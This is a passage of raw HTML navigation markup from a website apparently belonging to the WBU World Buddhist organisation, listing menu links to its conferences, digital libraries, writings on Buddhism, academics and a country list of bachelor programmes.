                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-1489 menu-item-has-children menu-item menu-item-has-children">
                            <a href="/wbuabout/charter-and-statue/" class="menu-link">Charter and Statue<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                            <ul class='children sub-menu'>
                              <li class="page_item page-item-1982 menu-item">
                                <a href="/wbuabout/charter-and-statue/wbu-charter/" class="menu-link">WBU CHARTER</a>
                              </li>
                            </ul>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1529 menu-item-has-children current-menu-item menu-item menu-item-has-children current-menu-item">
                        <a href="/wbu-conferences-seminars/" class="menu-link">WBU Conferences &#038; Seminars<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-4690 menu-item">
                            <a href="/wbu-conferences-seminars/buddhist-path-to-sdgs-2018/" class="menu-link">Buddhist Path to SDGs 2018</a>
                          </li>
                          <li class="page_item page-item-4921 menu-item">
                            <a href="/wbu-conferences-seminars/2018-presentation/" class="menu-link">Buddhist Path to SDGs 2018 Presentation</a>
                          </li>
                          <li class="page_item page-item-4945 menu-item">
                            <a href="/wbu-conferences-seminars/2018-printing/" class="menu-link">Buddhist Path to SDGs 2018 Printing</a>
                          </li>
                          <li class="page_item page-item-4937 menu-item">
                            <a href="/wbu-conferences-seminars/2018-recording/" class="menu-link">Buddhist Path to SDGs 2018 Recording</a>
                          </li>
                          <li class="page_item page-item-8403 menu-item">
                            <a href="/wbu-conferences-seminars/clubhouse/" class="menu-link">clubhouse สัมมนา การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตรตามเป้าหมายการพัฒนาอย่างสมดุล</a>
                          </li>
                          <li class="page_item page-item-4656 menu-item">
                            <a href="/wbu-conferences-seminars/peace-conference-2017/" class="menu-link">Peace conference 2017</a>
                          </li>
                          <li class="page_item page-item-8360 menu-item">
                            <a href="/wbu-conferences-seminars/septosdgs/" class="menu-link">สัมมนา การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตรตามเป้าหมายการพัฒนาอย่างสมดุล</a>
                          </li>
                          <li class="page_item page-item-8427 menu-item">
                            <a href="/wbu-conferences-seminars/zoom/" class="menu-link">สัมมนา การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตรตามเป้าหมายการพัฒนาอย่างสมดุล</a>
                          </li>
                          <li class="page_item page-item-8455 menu-item">
                            <a href="/wbu-conferences-seminars/twitter/" class="menu-link">สัมมนา การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตรตามเป้าหมายการพัฒนาอย่างสมดุล</a>
                          </li>
                          <li class="page_item page-item-8459 menu-item">
                            <a href="/wbu-conferences-seminars/instagram/" class="menu-link">สัมมนา การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตรตามเป้าหมายการพัฒนาอย่างสมดุล</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-2028 menu-item">
                        <a href="/wbu-council/" class="menu-link">WBU Council</a>
                      </li>
                      <li class="page_item page-item-8066 menu-item">
                        <a href="/wbu-digital-library-ariyaka/" class="menu-link">WBU Digital Library Ariyaka</a>
                      </li>
                      <li class="page_item page-item-4023 menu-item">
                        <a href="/wbu-digital-library-denmark/" class="menu-link">WBU Digital Library Denmark</a>
                      </li>
                      <li class="page_item page-item-4141 menu-item">
                        <a href="/wbu-digital-library-english/" class="menu-link">WBU Digital Library English</a>
                      </li>
                      <li class="page_item page-item-4015 menu-item">
                        <a href="/wbu-digital-library-germany/" class="menu-link">WBU Digital Library Germany</a>
                      </li>
                      <li class="page_item page-item-5110 menu-item">
                        <a href="/wbu-digital-library-japan/" class="menu-link">WBU Digital Library JAPAN</a>
                      </li>
                      <li class="page_item page-item-1521 menu-item">
                        <a href="/wbu-digital-library-thai/" class="menu-link">WBU Digital Library Thai</a>
                      </li>
                      <li class="page_item page-item-2035 menu-item">
                        <a href="/wbu-emblem/" class="menu-link">WBU EMBLEM</a>
                      </li>
                      <li class="page_item page-item-1946 menu-item">
                        <a href="/wbufinance/" class="menu-link">WBU Finance</a>
                      </li>
                      <li class="page_item page-item-1954 menu-item">
                        <a href="/wbuhistoryandbackground/" class="menu-link">WBU History and Background</a>
                      </li>
                      <li class="page_item page-item-1878 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/" class="menu-link">WBU home<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-2083 menu-item">
                            <a href="/wbuhome/2083-revision-v1/" class="menu-link">WBU Annual Reports</a>
                          </li>
                          <li class="page_item page-item-5192 menu-item">
                            <a href="/wbuhome/indomesia/" class="menu-link">WBU Digital Library INDONESIA</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1875 menu-item">
                        <a href="/management-group/" class="menu-link">WBU MANAGEMENT GROUP</a>
                      </li>
                      <li class="page_item page-item-1972 menu-item">
                        <a href="/wbumission2019onwards/" class="menu-link">WBU Mission for 2019 Onwards</a>
                      </li>
                      <li class="page_item page-item-1911 menu-item">
                        <a href="/office-of-the-rector/" class="menu-link">WBU Office Of The Rector</a>
                      </li>
                      <li class="page_item page-item-1964 menu-item">
                        <a href="/wbupurposes/" class="menu-link">WBU PURPOSES</a>
                      </li>
                      <li class="page_item page-item-1992 menu-item">
                        <a href="/wbu-statute/" class="menu-link">WBU STATUTE</a>
                      </li>
                      <li class="page_item page-item-1872 menu-item">
                        <a href="/how-wbu-is-organized/" class="menu-link">WBU-How WBU is Organized</a>
                      </li>
                      <li class="page_item page-item-2111 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/writings-on-buddhism/" class="menu-link">Writings on Buddhism<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-3566 menu-item">
                            <a href="/writings-on-buddhism/ajahn-brahm-writing/" class="menu-link">Ajahn Brahm writing</a>
                          </li>
                          <li class="page_item page-item-3604 menu-item">
                            <a href="/writings-on-buddhism/ajahn-buddhadasa-writing/" class="menu-link">Ajahn Buddhadasa writing</a>
                          </li>
                          <li class="page_item page-item-3598 menu-item">
                            <a href="/writings-on-buddhism/ajahn-chah-writing/" class="menu-link">ajahn chah writing</a>
                          </li>
                          <li class="page_item page-item-3394 menu-item">
                            <a href="/writings-on-buddhism/anil-writing/" class="menu-link">anil writing</a>
                          </li>
                          <li class="page_item page-item-3571 menu-item">
                            <a href="/writings-on-buddhism/ayya-khema-writing/" class="menu-link">Ayya Khema writing</a>
                          </li>
                          <li class="page_item page-item-3397 menu-item">
                            <a href="/writings-on-buddhism/bodhi-writings/" class="menu-link">Bodhi writing</a>
                          </li>
                          <li class="page_item page-item-3517 menu-item">
                            <a href="/writings-on-buddhism/dalai-lama-dhamma/" class="menu-link">Dalai lama Dhamma</a>
                          </li>
                          <li class="page_item page-item-3458 menu-item">
                            <a href="/writings-on-buddhism/dhammananda-writing/" class="menu-link">Dhammananda Writing</a>
                          </li>
                          <li class="page_item page-item-3561 menu-item">
                            <a href="/writings-on-buddhism/dhammika-writing/" class="menu-link">Dhammika writing</a>
                          </li>
                          <li class="page_item page-item-3510 menu-item">
                            <a href="/writings-on-buddhism/gunaratana-writing/" class="menu-link">Gunaratana writing</a>
                          </li>
                          <li class="page_item page-item-3486 menu-item">
                            <a href="/writings-on-buddhism/jon-kabat-zinn-writing/" class="menu-link">Jon Kabat-Zinn Writing</a>
                          </li>
                          <li class="page_item page-item-3473 menu-item">
                            <a href="/writings-on-buddhism/kornfield-writing/" class="menu-link">Kornfield writing</a>
                          </li>
                          <li class="page_item page-item-3501 menu-item">
                            <a href="/writings-on-buddhism/magnuson-writing/" class="menu-link">Magnuson writing</a>
                          </li>
                          <li class="page_item page-item-3463 menu-item">
                            <a href="/writings-on-buddhism/narada-writing/" class="menu-link">Narada Writing</a>
                          </li>
                          <li class="page_item page-item-3334 menu-item">
                            <a href="/writings-on-buddhism/nyanasamvara-dhamma/" class="menu-link">Nyanasamvara Dhamma</a>
                          </li>
                          <li class="page_item page-item-3578 menu-item">
                            <a href="/writings-on-buddhism/pema-chodron-writing/" class="menu-link">Pema Chodron writing</a>
                          </li>
                          <li class="page_item page-item-3615 menu-item">
                            <a href="/writings-on-buddhism/prayudh-payutto-writing/" class="menu-link">Prayudh Payutto writing</a>
                          </li>
                          <li class="page_item page-item-3480 menu-item">
                            <a href="/writings-on-buddhism/tomatsu-writing/" class="menu-link">Tomatsu Writing</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-7927 menu-item">
                        <a href="/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%95%e0%b8%99%e0%b8%84%e0%b8%a3-2/" class="menu-link">จิตตนคร</a>
                      </li>
                    </ul>
                  </div>
                </nav>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div id="ast-mobile-header" class="ast-mobile-header-wrap" data-type="dropdown">
        <div class="ast-main-header-wrap main-header-bar-wrap">
          <div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
            <div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
              <div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
                <div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
                  <div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
                    <span class="site-logo-img"><a href="/" class="custom-logo-link" rel="home"><img width="150" height="150" src="[data-uri]" class="custom-logo lazyload ewww_webp_lazy_load" alt="WBU World" decoding="async" data-src="/wp-content/uploads/2018/06/WBU-logo-final_square-1-e1529574791161.png" data-src-webp="https://wbu.world/wp-content/uploads/2018/06/WBU-logo-final_square-1-e1529574791161.png.webp"><noscript><img width="150" height="150" src="/wp-content/uploads/2018/06/WBU-logo-final_square-1-e1529574791161.png" class="custom-logo" alt="WBU World" decoding="async" data-eio="l"></noscript></a></span>
                    <div class="ast-site-title-wrap">
                      <span class="site-title" itemprop="name"><a href="/" rel="home" itemprop="url">WBU World</a></span>
                    </div>
                  </div>
                </div>
              </div>
              <div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
                <div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
                  <div class="ast-button-wrap">
                    <button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal" aria-expanded="false"><span class="screen-reader-text">Main Menu</span> <span class="mobile-menu-toggle-icon"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewbox='0 0 24 24'>
                    <path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewbox='0 0 24 24'>
                    <path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span></span></button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="ast-mobile-header-content content-align-flex-start">
          <div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
            <div class="ast-main-header-bar-alignment">
              <div class="main-header-bar-navigation">
                <nav id="ast-mobile-site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="site-navigation ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation">
                  <div id="ast-hf-mobile-menu" class="main-navigation">
                    <ul class="main-header-menu ast-nav-menu ast-flex submenu-with-border astra-menu-animation-fade stack-on-mobile">
                      <li class="page_item page-item-8002 menu-item">
                        <a href="/2020-annual-report-presentation/" class="menu-link">2020 Annual Report Presentation</a>
                      </li>
                      <li class="page_item page-item-7922 menu-item">
                        <a href="/84-%e0%b8%9b%e0%b8%b5-%e0%b8%aa%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%88%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%95/" class="menu-link">84 ปี สมเด็จพระวันรัต</a>
                      </li>
                      <li class="page_item page-item-1610 menu-item">
                        <a href="/abc/" class="menu-link">ABC</a>
                      </li>
                      <li class="page_item page-item-1515 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/academics/" class="menu-link">Academics<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-1525 menu-item">
                            <a href="/academics/wbu-articles/" class="menu-link">WBU Articles</a>
                          </li>
                          <li class="page_item page-item-1523 menu-item">
                            <a href="/academics/wbu-journals/" class="menu-link">WBU Journals</a>
                          </li>
                          <li class="page_item page-item-1517 menu-item-has-children menu-item menu-item-has-children">
                            <a href="/academics/wbu-publication-media/" class="menu-link">WBU Publication &#038; Media<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                            <ul class='children sub-menu'>
                              <li class="page_item page-item-4472 menu-item">
                                <a href="/academics/wbu-publication-media/wbu-digital-library-thai-2/" class="menu-link">WBU Digital Library Thai-2</a>
                              </li>
                              <li class="page_item page-item-4465 menu-item">
                                <a href="/academics/wbu-publication-media/4465-revision-v1/" class="menu-link">WBU Digital Library Thai-3</a>
                              </li>
                              <li class="page_item page-item-4474 menu-item">
                                <a href="/academics/wbu-publication-media/wbu-digital-library-thai-4/" class="menu-link">WBU Digital Library Thai-4</a>
                              </li>
                              <li class="page_item page-item-4476 menu-item">
                                <a href="/academics/wbu-publication-media/wbu-digital-library-thai-5/" class="menu-link">WBU Digital Library Thai-5</a>
                              </li>
                              <li class="page_item page-item-8620 menu-item">
                                <a href="/academics/wbu-publication-media/wbu-digital-library-thai-6/" class="menu-link">WBU Digital Library Thai-6</a>
                              </li>
                              <li class="page_item page-item-1527 menu-item">
                                <a href="/academics/wbu-publication-media/wbu-trainings/" class="menu-link">WBU Trainings</a>
                              </li>
                            </ul>
                          </li>
                          <li class="page_item page-item-1519 menu-item">
                            <a href="/academics/wbu-research/" class="menu-link">WBU Research</a>
                          </li>
                          <li class="page_item page-item-1531 menu-item">
                            <a href="/academics/wbu-sundary-forum/" class="menu-link">WBU Sundary Forum</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1533 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/activities/" class="menu-link">Activities<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-9368 menu-item">
                            <a href="/activities/activity-events/" class="menu-link">WBU Activity events</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-8081 menu-item">
                        <a href="/ariyaka-alphabet/" class="menu-link">Ariyaka alphabet</a>
                      </li>
                      <li class="page_item page-item-1754 menu-item">
                        <a href="/b-religious-studies/" class="menu-link">B.Religious Studies</a>
                      </li>
                      <li class="page_item page-item-5001 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/buddha-portal-2/" class="menu-link">BUDDHA PORTAL<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-1697 menu-item-has-children menu-item menu-item-has-children">
                            <a href="/buddha-portal-2/bachelor-degree-home/" class="menu-link">Bachelor Degree Home<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                            <ul class='children sub-menu'>
                              <li class="page_item page-item-2459 menu-item">
                                <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list-buddhiststudy/" class="menu-link">Bachelor : Buddhist Study Country list</a>
                              </li>
                              <li class="page_item page-item-2179 menu-item-has-children menu-item menu-item-has-children">
                                <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/" class="menu-link">Bachelor Country list<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                <ul class='children sub-menu'>
                                  <li class="page_item page-item-2854 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/australia/" class="menu-link">Australia</a>
                                  </li>
                                  <li class="page_item page-item-2533 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/austria/" class="menu-link">Austria</a>
                                  </li>
                                  <li class="page_item page-item-2733 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/%e0%b8%babangladesh/" class="menu-link">Bangladesh</a>
                                  </li>
                                  <li class="page_item page-item-2557 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/belgium/" class="menu-link">Belgium</a>
                                  </li>
                                  <li class="page_item page-item-2742 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/bhutan/" class="menu-link">Bhutan<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-2926 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/bhutan/buddhist-study-in-bhutan/" class="menu-link">Buddhist Study in Bhutan</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2696 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/brazil/" class="menu-link">Brazil</a>
                                  </li>
                                  <li class="page_item page-item-2748 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/cambodia/" class="menu-link">Cambodia</a>
                                  </li>
                                  <li class="page_item page-item-2724 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/canada/" class="menu-link">Canada<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3172 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/canada/buddhist-study-in-canada/" class="menu-link">Buddhist Study in Canada</a>
                                      </li>
                                      <li class="page_item page-item-3179 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/canada/cn-ut/" class="menu-link">CN-UT</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2702 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/chile/" class="menu-link">Chile</a>
                                  </li>
                                  <li class="page_item page-item-2755 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/china/" class="menu-link">China</a>
                                  </li>
                                  <li class="page_item page-item-2566 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/denmark/" class="menu-link">Denmark</a>
                                  </li>
                                  <li class="page_item page-item-2874 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/ethiopia/" class="menu-link">Ethiopia</a>
                                  </li>
                                  <li class="page_item page-item-2573 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/finland/" class="menu-link">Finland</a>
                                  </li>
                                  <li class="page_item page-item-2581 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/france/" class="menu-link">France</a>
                                  </li>
                                  <li class="page_item page-item-2608 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/germany/" class="menu-link">Germany</a>
                                  </li>
                                  <li class="page_item page-item-2880 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/ghana/" class="menu-link">Ghana</a>
                                  </li>
                                  <li class="page_item page-item-2761 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/hong-kong/" class="menu-link">Hong Kong</a>
                                  </li>
                                  <li class="page_item page-item-2767 menu-item-has-children menu-item menu-item-has-children">
